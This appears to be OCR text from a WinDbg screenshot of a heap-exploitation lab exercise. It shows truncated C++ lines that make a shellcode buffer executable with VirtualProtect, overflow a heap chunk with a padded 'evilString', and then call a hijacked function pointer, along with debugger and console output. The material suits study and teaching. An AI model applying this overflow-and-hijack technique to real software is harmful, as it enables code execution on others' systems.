 PID: 9180 - WinDbg 1.2402.24001.0
File Home View Breakpoints Time Travel Model Scripting Sou
Break
Go
Step Out
Step Into
Step Over
Flow Control
Step Out Back
Step Into Back
Step Over Back
Go
Back
Reverse Flow Control
Restart
Stop Debugging
Detach
End
Settings
Source
Assembly
Preferences
Local
Help
He
Registers
E3-2.cpp
107 DWORD oldProtect;
108 VirtualProtect(SHELL, sizeof(SHELL), PAGE
109
110 char evilString[445];
111 sprintf(evilString, "BBBBBBBBBBBBBBBBBBBB
112 printf("%s",evilString);
113
114 system("PAUSE");
115 memcpy(allocations[5], evilString, sizeof
116 printf("=================================
117 printf("After heap overflow, call v1[0]\n
118 printf("=================================
119 v1[0](a);
120 system("PAUSE");
Command
008b8196 8b4dd4
0:000> g
Breakpoint 0 hit
eax=00000025 ebx=00dc30
eip=008b8196 esp=00f3f7
cs=0023 ss=002b ds=00
E3_2!main+0x496:
008b8196 8b4dd4
0:000> g
ModLoad: 75460000 754c3
ModLoad: 6f910000 6f962
*BUSY* Debuggee is runni
Locals
Name Value
a 0 int
allocations void * [10]
defaultHeap 0xff0000 void *
evilPtr 9116985 int
Locals Watch
Thre
Thr
Select C:\Users\Malware Analysis\Desktop\Heap\E3-2.exe
[0] Heap chunk in backend : 0x00ff6738
[1] Heap chunk in backend : 0x00ff68d0
[2] Heap chunk in backend : 0x00ff6a68
[3] Heap chunk in backend : 0x00ff6c00
[4] Heap chunk in backend : 0x00ff6d98
[5] Heap chunk in backend : 0x00ff6f30
[6] Heap chunk in backend : 0x00ff70c8
[7] Heap chunk in backend : 0x00ff8cd0
[8] Heap chunk in backend : 0x00ff8e68
[9] Heap chunk in backend : 0x00ff9000
vector : 0x00ff70c8
vector : 0x00ff7170
vector : 0x00ff9198
vector : 0x00ff9240
vector : 0x00ff92e8
vector : 0x00ff9390
vector : 0x00ff9438
vector : 0x00ff94e0
vector : 0x00ff9588
vector : 0x00ff9630
====================================
Before heap overflow, call v1[0]
====================================
Hi~ I'm Nice! ^ v ^ 0
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBCCCCDDDDPress any key to continue . . .
====================================
After heap overflow, call v1[0]
====================================